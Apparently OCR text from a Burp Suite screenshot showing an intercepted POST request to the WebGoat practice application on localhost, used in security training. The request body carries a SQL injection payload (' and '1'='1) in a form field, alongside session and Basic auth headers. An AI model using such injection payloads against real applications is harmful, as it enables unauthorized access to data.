 burp suite free edition v1.4.01
burp intruder repeater window about
intruder repeater sequencer decoder comparer options alerts
target proxy spider scanner
intercept options history
request to http://localhost:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /webgoat/attack?Screen=539%26menu=1200 HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Cookie: JSESSIONID=734D2DE8DB1A8B1726FDD11C354B4871
Basic Z3Vlc3Q6Z3Vlc3Q=
Host: localhost
Accept: text/html, */*
Accept-Encoding: identity
User-Agent: Mozilla/3.0 (compatible; Indy Library)
Authorization: Basic Og==
Username=Mike%26Password=test123%26SUBMIT=Submit'%20and%20'1'='1
+ < > 0 matches